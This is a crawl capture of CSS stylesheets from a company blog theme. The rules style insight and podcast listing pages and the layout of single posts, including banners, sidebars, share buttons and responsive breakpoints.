    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
        height: 35vw;
    }

}

@media screen and (max-width: 767px) {
    
    .common-hero-banner.insight-hero-banner h1 {
        width: 100%;
    }

    .insight-banner .insight-tabs .nav {
        margin: 26px 0 30px;
        flex-wrap: nowrap;
        overflow: auto;
        max-width: 100%;
        justify-content: flex-start !important;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-box-content h3, .insight-banner .tab-content .insight-content .insight-box .insight-box-content h3 a {
        -webkit-line-clamp: 3;
        min-height: auto;
        margin-bottom: 0;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn {
        margin-top: 20px;
    }

    .insight-banner .tab-content .insight-content .insight-box {
        border-radius: 16px;
        margin-bottom: 30px;
    }

    .insight-banner {
        padding-bottom: 20px;
    }

    .industry-main {
        padding: 50px 0 20px;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0 10px;
        flex-wrap: nowrap;
        overflow: auto;
        width: 100%;
        white-space: nowrap;
        margin-bottom: 20px;
    }

    .industry-main .industry-tabs .nav .nav-link {
        width: auto;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid {
        margin-bottom: 30px;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media {
        height: 40vw;
        border-radius: 16px;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media img {
        border-radius: 16px;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .industry-cat {
        margin-bottom: 8px;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content p {
        margin-top: 8px;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn {
        margin-top: 20px;
    }

    .common-btn.common-btn-explore {
        border: 1px solid var(--color-white);
    }

    .common-section.common-section-insight {
        padding: 50px 0 20px;
    }

    .common-section.common-section-insight .category-main {
        margin-top: 30px;
    }

    .insight-banner .tab-content .insight-content .row .col-sm-6,
    .tab-content .tab-pane .industry-content .industry-row > .row > .col-sm-6,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content.row .category-grid {
        width: calc(100% / 1.4);
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content h3 {
        min-height: 57px;
    }

    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
        height: 40vw;
    }

    .industry-main .common-title h2 span {
        max-width: 80%;
    }

    .common-section.common-section-insight .common-title h2 {
        justify-content: space-between;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-media {
        height: 40vw;
    }

    .industry-main .common-title h2 {
        margin-bottom: 1rem;
    }

    .industry-main .common-title p {
        text-align: center;
    }

}

@media screen and (max-width: 575px) {

    .insight-banner .tab-content .insight-content .row,
    .tab-content .tab-pane .industry-content .industry-row > .row,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content.row {
        flex-wrap: wrap;
        overflow: hidden;
    }

    .insight-banner .tab-content .insight-content .row .col-sm-6,
    .tab-content .tab-pane .industry-content .industry-row > .row > .col-sm-6,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content.row .category-grid {
        width: 100%;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-media {
        border-radius: 14px;
        height: 50vw;
        width: 100%;
        overflow: hidden;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media {
        height: 55vw;
        border-radius: 16px;
    }

    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
        height: 55vw;
    }
    
}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/podcast-listing.css?ver=140126094329
body_size: 120
content:
.common-section.common-podcast-listing {
    margin-bottom: 5px;
}

.common-section.common-podcast-listing .category-main .category-list .btn__wrapper {
    padding-bottom: 65px;
}

@media screen and (max-width: 1599px) {
 
    .common-section.common-podcast-listing {
        margin-bottom: 40px;
    }

    .common-section.common-podcast-listing .category-main .category-list .btn__wrapper {
        padding-bottom: 50px;
    }
    
}


@media screen and (max-width: 1400px) {

    .common-section.common-podcast-listing {
        margin-bottom: 30px;
    }

    .common-section.common-podcast-listing .category-main .category-list .btn__wrapper {
        padding-bottom: 50px;
    }

}

@media screen and (max-width: 1200px) {

    .common-section.common-podcast-listing {
        margin-bottom: 40px;
    }

    .common-section.common-podcast-listing .category-main .category-list .btn__wrapper {
        padding-bottom: 30px;
    }

}

@media screen and (max-width: 991px) {
    
    .common-section.common-podcast-listing {
        margin-bottom: 25px;
    }

    .common-section.common-podcast-listing .category-main .category-list .btn__wrapper {
        padding-bottom: 35px;
    }

}

@media screen and (max-width: 767px) {
    
    .common-section.common-podcast-listing {
        margin-bottom: 20px;
    }

    .common-section.common-podcast-listing .category-main .category-list .btn__wrapper {
        padding-bottom: 30px;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/post-details.css?ver=140126094329
body_size: 4877
content:
.post-details-banner-inner {
    overflow: hidden;
    height: 800px;
}

.post-details-banner-inner img {
    overflow: hidden;
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.post-details-content {
    padding: 50px 0 100px;
}

.post-details-content .col-xl-2 {
    width: 25%;
}

.post-details-content .col-xl-8 {
    width: calc(75% - 0px);
}

.post-content-middle {
    padding: 0 50px;
}

.post-content-middle .blog-common-title h1 {
    font-size: var(--font-size-40);
    line-height: var(--line-height-52);
    margin-bottom: 0;
}

.post-content-middle h2,
.post-content-middle h3,
.post-content-middle h4,
.post-content-middle h5,
.post-content-middle h6 {
    margin: 0;
    padding: 25px 0 20px;
}

.post-content-middle h2 {
    font-size: var(--font-size-26);
    color: #ed184f;
}

.post-content-middle h3 {
    font-size: var(--font-size-22);
    color: #ed184f;
}

.post-content-middle h4,
.post-content-middle h5,
.post-content-middle h6 {
    font-size: var(--font-size-22);
}

.post-content-middle p {
    margin-bottom: 0;
    font-size: var(--font-size-20);
    margin-bottom: 25px;
    line-height: 1.8;
}

.post-content-middle a,
.post-content-middle p a {
    color: #ed184f;
}

.post-content-middle ul {
    list-style: none;
    padding: 0;
    margin: 0 0 25px;
}

.post-content-middle ul li {
    font-size: var(--font-size-18);
    line-height: var(--line-height-30);
    background: url(../images/check_circle.webp) no-repeat;
    padding-left: 32px;
    background-position: 0 4px;
    margin-bottom: 8px;
}

.post-content-middle ul li a {
    color: #ed184f;
}

.post-content-middle ul + .wp-block-image {
    padding: 25px 0 35px;
}

.post-content-middle .wp-block-image + h2,
.post-content-middle .wp-block-image + h3,
.post-content-middle .wp-block-image + h4,
.post-content-middle .wp-block-image + h5,
.post-content-middle .wp-block-image + h6 {
    padding-top: 0;
}

.post-content-middle ul li:last-child {
    margin-bottom: 0;
}

.post-content-middle ol {
    margin: 0 0 25px;
    padding-left: 32px;
}
.post-content-middle ol li {
    font-size: var(--font-size-18);
    line-height: var(--line-height-30);
    background-position: 0 4px;
    margin-bottom: 8px;
}
.post-content-middle ol li:last-child {
    margin-bottom: 0;
}

.post-content-middle .wp-block-image {
    padding: 10px 0 35px;
}

.category-post-details {
    background-color: var(--color-light-grey);
    padding: 17px 20px;
    border-radius: 24px;
    display: flex;
    justify-content: space-between;
    margin: 30px 0;
    border-radius: 99em;
}

.category-post-details ul {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
    padding: 0;
    list-style: none;
    gap: 20px;
}

.category-post-details ul li,
.category-post-details ul li a {
  font-size: var(--font-size-14);
  color: var(--color-black);
  font-weight: var(--mi-font-weight-medium);
  position: relative;
  display: flex;
  align-items: center;
  margin: 0;
  background-image: none;
  line-height: normal;
  padding-left: 0;
}

.category-post-details ul li:first-child {
    background: #FFC0D9;
    padding: 10px 14px;
    border-radius: 99em;
}

.category-post-details ul li:first-child a {
    text-decoration: underline;
    font-weight: var(--mi-font-weight-medium);
}

.category-post-details ul li::before {
    /* position: absolute;
    width: 6px;
    height: 6px;
    border-radius: 99em;
    content: '';
    background: var(--color-black);
    left: -18px;
    top: 0;
    bottom: 0;
    margin: auto; */
}

.category-post-details ul li:first-child::before {
    display: none;
}

.post-author {
    display: flex;
    align-items: center;
}

.post-author a { 
    font-size: var(--font-size-14);
    color: var(--color-black);
    position: relative;
    display: flex;
    align-items: center;
    font-weight: var(--mi-font-weight-medium);
    text-transform: var(--text-capitalize);
    transition: all 0.5s;
}

.post-author a:hover { 
    color: var(--color-blue-hover);
}

.post-author a img { 
    border-radius: 99em;
    margin-left: 10px;
}

.wp-block-quote {
    background: var(--color-light-grey);
    padding: 25px;
    padding-right: 50px;
    border-radius: 24px;
    font-family: 'icomoon' !important;
    speak: never;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
}

/* .wp-block-quote::after {
    content: "\e902";
    position: absolute;
    right: 25px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
} */

.wp-block-quote p {
    margin: 0;
    font-size: var(--font-size-18);
    line-height: var(--line-height-24);
    font-weight: var(--mi-font-weight-regular);
    color: var(--color-black);
    font-family: var();
    font-family: 'Poppins';
}

.wp-block-quote p a {
    font-weight: var(--mi-font-weight-medium);
    color: var(--color-blue-hover);
}

.schema-faq .schema-faq-section strong.schema-faq-question {
    font-size: var(--font-size-22);
    font-weight: var(--mi-font-weight-medium);
    padding-bottom: 0.3rem;
    display: block;
}

.author-bio-main .author-box {
    margin: 0 50px;
    background: rgba(181, 241, 204, 1);
    padding: 30px;
    border-radius: 24px;
}

.author-bio-main .author-box img {
    border-radius: 99em;
}

.author-bio-main .author-box a {
    color: var(--color-black);
    font-size: var(--font-size-20);
    font-weight: var(--mi-font-weight-medium);
    transition: all 0.5s;
}

.author-bio-main .author-box a:hover {
    color: var(--color-blue-hover);
}

.author-bio-main .author-box a:hover span {
    color: var(--color-black);
}

.author-bio-main .author-box a span {
    display: block;
    font-size: var(--font-size-14);
    font-weight: var(--mi-font-weight-regular);
}

.author-bio-main .author-box p {
    color: var(--color-black);
    font-size: var(--font-size-16);
    margin: 0;
    line-height: var(--line-height-26);
}

.post-content-right .sidebar-inner .post-content-middle {
    /* background: red; */
    padding: 0;
}

.post-content-right .sidebar-inner h3 {
    font-size: var(--font-size-20);
    line-height: var(--line-height-30);
    color: var(--color-black);
    margin-bottom: 10px;
}

.post-content-right .sidebar-inner .sidebar-right-title {
    font-size: var(--font-size-20);
    line-height: var(--line-height-30);
    color: var(--color-black);
    margin-bottom: 10px;
    display: inline-block;
    font-weight: 500;
}

.post-content-right .sidebar-inner .related-post {
    background: var(--color-light-grey);
    padding: 25px 30px;
    border-radius: 24px;
}

.post-content-right .sidebar-inner .related-post .related-content {
    border-bottom: 1px solid rgba(25, 32, 32, 0.2);
    padding-bottom: 15px;
    margin-bottom: 15px;
}

.post-content-right .sidebar-inner .related-post .related-content a,
.post-content-right .sidebar-inner .related-post .related-content h4 {
    font-size: var(--font-size-16);
    line-height: var(--line-height-24);
    color: var(--color-black);
    margin-bottom: 0;
    transition: all 0.5s;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;  
    overflow: hidden;
}

.related-services {
    margin-top: 30px;
}

.related-services ul {
    background: var(--color-light-grey);
    list-style: none;
    padding: 25px 30px;
    margin: 0;
    border-radius: 24px;
}

.related-services ul li {
    border-bottom: 1px solid rgba(25, 32, 32, 0.2);
    padding-bottom: 15px;
    margin-bottom: 15px;
}

.post-content-right .sidebar-inner .related-post .related-content:last-child,
.related-services ul li:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}

.related-services ul li a {
    font-size: var(--font-size-16);
    line-height: var(--line-height-24);
    color: var(--color-black);
    font-weight: var(--mi-font-weight-medium);
    margin-bottom: 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
    transition: all 0.5s;
}

.related-services ul li a:hover i {
    transform: rotate(45deg);
}

.related-services ul li a i {
    padding: 5px;
    font-size: 14px;
    transition: all 0.5s;
}

.related-services ul li a i::before {
    color: var(--color-black);
    transition: all 0.3s;
}

.related-services ul li a:hover,
.post-content-right .sidebar-inner .related-post .related-content a:hover,
.post-content-right .sidebar-inner .related-post .related-content h4:hover {
    color: var(--color-blue-hover);
}

.related-services ul li a:hover i::before {
    color: var(--color-blue-hover);
}

.related-services .common-btn {
    font-weight: var(--mi-font-weight-medium);
    margin-top: 30px;
}


.common-section.common-section-details {
    /* background: #F0F0F0; */
    background: var(--color-light-grey);
    padding: 100px 0 40px;
    border-bottom: 1px solid #E6E6E6;
}

.common-section.common-section-details .category-main .category-grid .category-content a.custom-post-title, .common-section.common-section-details .category-main .category-grid .category-content a.custom-post-title h3 {
    min-height: 78px;
}

.related-post-blog-details {
    order: 5;
    margin-top: 30px;
    border-top: 1px solid rgba(25, 32, 32, 0.2);
    width: 100%;
    padding-top: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.related-post-blog-details span,
.related-post-blog-details span a {
    font-size: var(--font-size-18);
    font-weight: var(--mi-font-weight-medium);
    color: var(--color-black);
    line-height: var(--font-size-28);
}

.related-post-blog-details span img {
    border-radius: 99em;
    margin-right: 10px;
}

.related-post-blog-details span:last-child {
    opacity: 60%;
    font-size: var(--font-size-16);
    line-height: var(--line-height-24);
}

.common-section.common-section-details + .subscribers-main {
    margin-top: 0;
}

.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container {
    padding: 0;
    border: none;
    box-shadow: none;
    width: 100%;
    background: var(--color-light-grey);
    padding: 25px 30px;
    border-radius: 24px;
    margin-bottom: 25px;
}

.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container .ez-toc-title-container .ez-toc-title {
    font-size: var(--font-size-20);
    line-height: var(--line-height-30);
    color: var(--color-black);
}

.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav {
    list-style: none;
    margin: 0;
}

.ez-toc-list {

}

.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li:first-child {
    margin-top: 0;
}

.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li {
    margin: 15px 0;
}

.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container {
    overflow: auto;
    max-height: calc(100vh - 450px); /* Adjust max height as needed */
    display: block;
    background: transparent;
    padding: 20px 30px 0 0;
    border-radius: 0;
}

/* WebKit (Chrome, Safari) Scrollbar Styles */
.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container::-webkit-scrollbar {
    width: 6px; /* Thin scrollbar */
    height: 6px;
}

.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container::-webkit-scrollbar-track {
    background: transparent; /* Transparent track */
}

.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container::-webkit-scrollbar-thumb {
    background: #ccc; /* Light gray thumb */
    border-radius: 10px; /* Rounded edges */
    transition: background 0.3s;
}

.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container::-webkit-scrollbar-thumb:hover {
    background: #aaa; /* Darker on hover */
}

/* Firefox Scrollbar (optional) */
/* * {
    scrollbar-width: thin;
    scrollbar-color: #ccc transparent;
} */


.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li {
    margin: 20px 0;
    background: url(../images/check_circle.webp) no-repeat;
    padding-left: 32px;
    background-position: 0 2px;
}

.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}

.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li a {
    font-size: var(--font-size-16);
    line-height: var(--line-height-24);
    color: var(--color-black);
    margin-bottom: 0;
    transition: all 0.5s;
    text-decoration: none;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;  
    overflow: hidden;
}

.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li a:hover {
    color: var(--color-blue-hover);
}

.post-content-middle #ez-toc-container {
}

.post-share-artical {
    background: var(--color-light-grey);
    list-style: none;
    padding: 25px 30px;
    margin: 0;
    border-radius: 24px;
    /* overflow: hidden; */
    margin: 0 50px 25px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
}

.post-share-artical span {
    font-size: var(--font-size-18);
    line-height: var(--line-height-30);
    color: var(--color-black);
    margin: 0;
}

.post-share-artical ul {
    list-style: none;
    display: flex;
    margin: 0;
    gap: 10px;
}

.post-share-artical ul li {
    
}

.post-share-artical ul li a {
    border: 1px solid #192020;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: 40px;
    border-radius: 40px;
}

.post-share-artical ul li a img {
    width: 20px;
    height: 20px;
}

.post-share-artical .sfsi_widget {
    min-height: auto;
}

.post-share-artical .sfsi_widget .norm_row {
    width: auto !important;
}

.post-share-artical .sfsi_widget .norm_row .sfsi_wicons {
    margin-bottom: 0 !important;
}

.post-share-artical .sfsi_widget .norm_row .sfsi_wicons:first-child {
    margin-left: 0 !important;
}

.fixed-rightsidebar .post-share-artical {
    display: none;
}

@media screen and (max-width: 1599px) {

    .post-details-banner-inner {
        height: 650px;
    }

    .post-details-content {
        padding: 90px 0 90px;
    }

    .post-details-content .col-xl-2 {
        width: 28%;
    }

    .post-details-content .col-xl-8 {
        width: calc(72% - 0px);
    }

     .post-content-middle {
        padding: 0 25px;
    }

    .common-section.common-section-details {
        padding: 90px 0 40px;
    }

    .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
        /* height: 350px; */
    }

    .common-section.common-section-details .category-main {
        margin-top: 30px;
    }

    .common-section.common-section-details .common-title h2 {
        font-size: calc(var(--font-size-26) + 0.125rem);
    }

}

@media screen and (max-width: 1400px) {

    .post-details-banner-inner {
        overflow: hidden;
        height: 600px;
    }
    
    .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li a,
    .post-content-right .sidebar-inner .related-post .related-content a, .post-content-right .sidebar-inner .related-post .related-content h4 {
        -webkit-line-clamp: 2;
    }

    .category-post-details {
        padding: 16px;
        border-radius: 16px;
        margin: 20px 0;
        white-space: nowrap;
        flex-wrap: nowrap;
        overflow: auto;
    }

    .category-post-details ul {
        flex-wrap: nowrap;
    }

    .post-author {
        margin-left: 36px;
    }

    .post-content-middle {
        padding: 0 25px;
    }

    .post-share-artical .sfsi_widget .norm_row .sfsi_wicons {
        width: 46px !important;
        height: 46px !important;
    }

    .post-share-artical .sfsi_widget .norm_row .sfsi_wicons .inerCnt .sficn {
        width: 46px !important;
        height: 46px !important;
    }

    .post-share-artical .sfsi_widget .norm_row .sfsi_wicons .inerCnt .sficn img {
        height: 100% !important;
    }

    .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container {
        padding: 20px;
    }

    .related-services .common-btn {
        padding: 12px 18px;
    }

    .author-bio-main .author-box {
        margin: 0 25px;

    }

    .post-details-content {
        padding: 80px 0;
    }

    .common-section.common-section-details {
        padding: 80px 0 30px;
    }


    .common-section.common-section-details .category-main {
        margin-top: 30px;
    }

    .common-section.common-section-details .common-title h2 {
        font-size: calc(var(--font-size-26) + 0.125rem);
    }

    .post-share-artical {
        margin: 0 25px 25px;
    }

    .post-share-artical span {
        max-width: 70%;
    }

}

@media screen and (max-width: 1200px) {

    .post-details-banner-inner {
        overflow: hidden;
        height: 500px;
    }

    .post-details-content {
        padding: 70px 0 70px;
    }

    .post-details-content .col-xl-2 {
        width: 300px;
    }

    .post-details-content .col-xl-8 {
        width: calc(100% - 300px);
    }

    .post-content-middle {
        padding: 0 30px 0 0;
    }
    
    .category-post-details {
        padding: 16px;
        border-radius: 16px;
        margin: 20px 0;
        white-space: nowrap;
        flex-wrap: nowrap;
        overflow: auto;
    }

    .category-post-details ul {
        flex-wrap: nowrap;
    }

    .post-author {
        margin-left: 36px;
    }

    .post-content-middle p {
        margin-bottom: 20px;
    }

    .post-content-middle h2, .post-content-middle h3, .post-content-middle h4, .post-content-middle h5, .post-content-middle h6 {
        padding: 15px 0 15px;
    }

    .post-content-middle .wp-block-image {
        padding: 10px 0 25px;
    }

    .wp-block-quote p {
        margin: 0;
    }

    .author-bio-main .author-box {
        margin: 20px 30px 0 0;
    }

    /* .post-content-middle {
        display: none;
    } */

    .post-content-right .sidebar-inner .related-post .related-content a, .post-content-right .sidebar-inner .related-post .related-content h4 {
        -webkit-line-clamp: 2;
    }

    .related-services .common-btn {
        padding: 12px 18px;
    }

    /* .post-share-artical {
        display: none;
    } */

    .fixed-rightsidebar .post-share-artical {
        display: block;
        margin-top: 30px;
    }

    .common-section.common-section-details {
        padding: 70px 0 40px;
    }


    .common-section.common-section-details .category-main {
        margin-top: 30px;
    }

    .common-section.common-section-details .common-title h2 {
        font-size: calc(var(--font-size-26) + 0.125rem);
    }

    .fixed-leftsidebar {
        display: none;
    }

     .post-share-artical span {
        max-width: 60%;
    }

    .post-share-artical {
        margin: 0 30px 15px 0;
    }
    

}

@media screen and (max-width: 991px) {

    .post-details-banner-inner {
        height: 50vw;
    }

    .post-details-content .col-xl-8 {
        width: calc(100% - 260px);
    }

    .post-content-middle {
        padding: 0 20px 0 0;
    }

    .post-details-content {
        padding: 60px 0 60px;
    }

    .category-post-details {
        padding: 16px;
        border-radius: 16px;
        margin: 20px 0;
        white-space: nowrap;
        flex-wrap: nowrap;
        overflow: auto;
    }

    .post-details-content .col-xl-2 {
        width: 260px;
    }

    .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
        /* height: 300px; */
    }

    .common-section.common-section-details {
        padding: 60px 0 25px;
    }

    .post-share-artical {
        margin: 0 30px 0 0;
    }

    .post-share-artical span {
        max-width: 100%;
    }

}
@media screen and (min-width: 576px) and (max-width: 767px) {

    .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
        /* height: 220px; */
    }

}

@media screen and (max-width: 767px) {
    
    .post-details-banner-inner {
        overflow: hidden;
        height: 60vw;
    }

    .post-details-content {
        padding: 50px 0;
    }

    .post-details-content .col-xl-8 {
        width: 100%;
    }

    .post-content-middle {
        padding: 0;
    }

    .category-post-details {
        padding: 15px;
        border-radius: 16px;
        white-space: nowrap;
        flex-wrap: nowrap;
        overflow: auto;
        margin: 20px 0;
    }

    .category-post-details ul {
        flex-wrap: nowrap;
    }

    .post-author {
        margin-left: 36px;
    }

    .post-content-middle p {
        margin-bottom: 15px;
    }

    .post-content-middle h2, .post-content-middle h3, .post-content-middle h4, .post-content-middle h5, .post-content-middle h6 {
        margin: 0;
        padding: 15px 0 10px;
    }

    .post-content-middle .wp-block-image {
        padding: 15px 0 15px;
    }

    .author-bio-main .author-box {
        margin: 0;
        padding: 20px;
        border-radius: 16px;
    }

    /* .post-content-middle {
        display: none;
    } */

    .post-details-content .col-xl-2 {
        width: 100%;
    }

    .post-share-artical {
        padding: 15px 15px 10px;
        border-radius: 16px;
        margin-top: 30px;
    }

    .sidebar-inner {
        margin-top: 30px;
    }

    .common-section.common-section-details {
        padding: 50px 0 20px;
    }

    .common-section.common-section-details .category-main {
        margin-top: 30px;
    }

    .common-section.common-section-details .common-title h2 {
        font-size: calc(var(--font-size-26) + 0.125rem);
    }

    .related-post-blog-details {
        margin-top: 20px;
    }

    .related-post-blog-details span, .related-post-blog-details span a,
    .related-post-blog-details span:last-child {
        font-size: var(--font-size-14);
    }

    .related-post-blog-details span img {
        margin-right: 6px;
    }

    .wp-block-quote p {
        margin-bottom: 0;
    }

    .post-share-artical {
        margin: 0 0px 25px;
    }

    .post-share-artical .sfsi_widget {
        margin-top: 15px;
    }

}

@media screen and (min-width: 768px) and (max-width: 1200px) {

    .common-section.common-section-details.common-section-related .category-main .category-list .tabs-content {
        flex-wrap: nowrap;
        overflow: auto;
    }

    .common-section.common-section-details.common-section-related .category-main .category-grid {
        margin-bottom: 30px;
        width: calc(100% / 2.2 - 10px);
    }

}

@media screen and (min-width: 768px) and (max-width: 991px) {

    .common-section.common-section-details.common-section-related .category-main .category-list .tabs-content {
        flex-wrap: nowrap;
        overflow: auto;
    }

    .common-section.common-section-details.common-section-related .category-main .category-grid {
        margin-bottom: 30px;
        width: calc(100% / 1.8 - 10px);
    }


}

@media screen and (min-width: 576px) and (max-width: 767px) {
    
    .common-section.common-section-details.common-section-related .category-main .category-list .tabs-content {
        flex-wrap: nowrap;
        overflow: auto;
    }

    .common-section.common-section-details.common-section-related .category-main .category-grid {
        margin-bottom: 30px;
        width: calc(100% / 1.4 - 10px);
    }

}

/* Videos single page css */

.single-post-video {
    margin: 30px 0;
}

.single-post-video iframe {
    width: 100%;
    border-radius: 24px;
}

/* .post-details-content.post-details-single-common .post-content-right .related-services {
    margin-top: 0;
} */

.post-details-content.post-details-single-common .post-share-artical {
    display: block;
    margin-top: 20px;
}

/* .post-details-content.post-details-single-common .fixed-rightsidebar .post-content-right .related-services {
    display: none;
} */

@media screen and (max-width: 1599px) {

    .single-post-video iframe {
        height: 420px;
    }

}

@media screen and (max-width: 1400px) {
    
    .single-post-video iframe {
        height: 340px;
    }

}


@media screen and (max-width: 1200px) {

    .single-post-video iframe {
        height: 35vw;
    }

    .post-details-content.post-details-single-common .post-content-right .related-services {
        margin-top: 30px;
    }

    .post-details-content.post-details-single-common .fixed-rightsidebar .post-content-right .related-services {
        display: block;
    }

}

@media screen and (max-width: 991px) {

    .single-post-video iframe {
        height: 260px;
    }

    .post-details-content.post-details-single-common .post-content-right .related-services {
        margin-top: 30px;
    }

    .post-details-content.post-details-single-common .fixed-rightsidebar .post-content-right .related-services {
        display: block;
    }

}

@media screen and (max-width: 767px) {
    
    .single-post-video iframe {
        border-radius: 16px;
        height: 200px;
    }

    .post-details-content.post-details-single-common .fixed-leftsidebar {
        display: block;
    }

}

.common-section.common-section-details .common-title h2 {
    font-size: var(--font-size-40);
    display: flex;
    align-items: center;
    justify-content: center;
}

.common-section.common-section-details .common-title h2 a {
    padding: 0;
    font-size: 16px;
    width: 36px;
    height: 36px;
    margin-left: 15px;   
}

.common-section.common-section-details .common-title h2 a i {
    transform: rotate(45deg);
}
/* subscribers-single-post */

.subscribers-single-post {
    position: relative;
    overflow: hidden;
    margin: 30px 0;
    border-radius: 24px;
}

.subscribers-single-post .subscribers-content {
    padding: 29px 43px;
    width: 75%;
}

.subscribers-single-post .subscribers-content h6 {
    color: var(--color-white);
    font-size: var(--font-size-30);
    font-style: normal;
    font-weight: var(--mi-font-weight-semibold);
    line-height: 26px;
    margin: 0;
    padding: 0;
}

.subscribers-single-post .subscribers-content p {
    color: var(--color-white);
    font-size: var(--font-size-18);
    font-style: normal;
    font-weight: var(--mi-font-weight-regular);
    line-height: 160%;
}

.subscribers-single-post .subscribers-content .common-btn {
    background: var(--color-white);
}

.subscribers-single-post.whitepaper-single-post {
    background: no-repeat center/100% 100% url("../images/read-whitepaper.webp");
}

.subscribers-single-post.whitepaper-single-post h6 {
    font-size: var(--font-size-30);
    line-height: 140%;
}

.subscribers-single-post.whitepaper-single-post .subscribers-content h6 {
    margin-bottom: 5px;
}

.subscribers-single-post.whitepaper-single-post .subscribers-content .common-btn {
    background: var(--color-white);
    /* color: var(--color-black); */
}

.subscribers-single-post.whitepaper-single-post .subscribers-content .common-btn:hover {
    box-shadow: none;
    background-color: transparent;
}

.subscribers-single-post.whitepaper-single-post .subscribers-content .common-btn:after {
    background: var(--color-mi-black-onyx);
}

.subscribers-single-post.whitepaper-single-post .subscribers-content .common-btn.whitepaper-btn {
    margin-top: 15px;
}

.subscribers-single-post .subscribers-content .common-btn {
    padding: 13px 20px;
    /* color: var(--color-black); */
    font-weight: var(--mi-font-weight-medium);
}

.subscribers-single-post.podcasts-single-post {
    background: var(--color-black);
    padding: 24px 40px;
}

.subscribers-single-post.podcasts-single-post .subscribers-content {
    padding: 0;
    width: 100%;
}

.subscribers-single-post.podcasts-single-post .subscribers-content h6 {
    font-size: var(--font-size-30);
    line-height: 140%;
    margin-bottom: 20px;
}

.subscribers-single-post.podcasts-single-post .subscribers-content .common-btn {
    border: 1px solid rgba(255, 255, 255, 0.40);
    background: var(--color-black);
    color: var(--color-white);
    display: inline-flex;
    align-items: center;
    margin-right: 16px;
    padding: 8px 20px;
}

.subscribers-single-post.podcasts-single-post .subscribers-content .common-btn::before {
    background: var(--color-white);
}

.subscribers-single-post.podcasts-single-post .subscribers-content .common-btn:hover span {
    color: var(--color-black);
}

.subscribers-single-post.podcasts-single-post .subscribers-content .common-btn:hover.apple-btn span img {
    filter: invert(100%)
}

.subscribers-single-post.podcasts-single-post .subscribers-content .common-btn img {
    padding-right: 10px;
}

.podcasts-single-media img {
    width: 100%;
}

.subscribers-single-post.whitepaper-single-post .modal-content .modal-header {
    border: none;
    padding: 40px 40px 0;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-content .modal-header h3 {
    color: var(--color-black);
    font-size: var(--font-size-26) !important;
    font-style: normal;
    font-weight: var(--mi-font-weight-medium);
    line-height: normal;
    margin: 0;
    padding: 0;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body {
    padding: 40px;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form p span,
.subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form br {
    display: none;
}

